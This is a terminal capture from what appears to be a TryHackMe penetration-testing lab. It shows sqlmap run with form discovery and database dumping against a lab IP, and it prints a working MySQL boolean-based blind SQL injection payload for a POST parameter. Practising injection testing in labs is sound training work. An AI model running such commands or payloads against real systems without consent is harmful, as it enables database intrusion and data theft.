 root@kali:~/Documents/TryHackMe_Walkthroughs/room_cc_pen_testing# sqlmap -u http://10.10.150.132 --forms --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:28:05 /2020-10-28/
[15:28:05] [INFO] testing connection to the target URL
[15:28:05] [INFO] searching for forms
[#1] form:
POST http://10.10.150.132/
POST data: msg=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: msg=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[15:28:11] [INFO] resuming back-end DBMS 'mysql'
[15:28:11] [INFO] using '/root/.local/share/sqlmap/output/results-10282020_0328pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msg (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: msg=yXIH' RLIKE (SELECT (CASE WHEN (5956=5956) THEN 0x79584948 ELSE 0x28 END))-- uLfw
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)